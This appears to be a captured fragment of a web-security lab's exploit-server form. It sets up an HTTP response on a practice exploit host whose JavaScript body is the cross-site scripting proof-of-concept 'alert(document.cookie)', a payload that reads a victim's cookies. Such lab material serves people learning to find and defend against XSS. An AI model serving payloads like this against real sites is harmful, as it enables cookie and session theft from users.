 Craft a response
URL: https://exploit-0a3400ad04a7f88680c70caf01fb00b6.exploit-server.net/post
HTTPS
File:
/post
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8; text/javascript
Body:
alert(document.cookie)
Store View exploit Access log